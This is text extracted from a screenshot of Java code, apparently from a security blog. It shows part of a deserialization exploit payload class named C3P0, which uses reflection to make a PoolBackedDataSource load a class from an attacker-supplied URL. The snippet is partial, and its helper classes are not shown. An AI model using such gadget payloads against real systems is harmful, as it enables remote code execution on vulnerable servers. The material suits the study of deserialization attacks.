 44 public class C3P0 implements ObjectPayload<Object> {
45 @ public Object getObject ( String command ) throws Exception {
46 int sep = command.lastIndexOf( ch: ':');
47 if ( sep < 0 ) {...}
50
51 String url = command.substring(0, sep);
52 String className = command.substring(sep + 1);
53
54 PoolBackedDataSource b = Reflections.createWithoutConstructor(PoolBackedDataSource.class);
55 Reflections.getField(PoolBackedDataSourceBase.class, fieldName: "connectionPoolDataSource").set(b, new PoolSource(className, url));
56 return b;
57 }
58
d4m1ts gm7.org